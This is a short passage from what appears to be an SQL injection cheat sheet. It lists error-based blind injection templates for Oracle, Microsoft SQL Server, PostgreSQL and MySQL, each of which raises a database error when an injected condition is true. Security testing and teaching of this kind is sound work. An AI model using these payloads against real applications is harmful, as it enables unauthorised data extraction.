 Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL
END FROM dual
Microsoft
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL
1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE
NULL END)
MySQL
SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')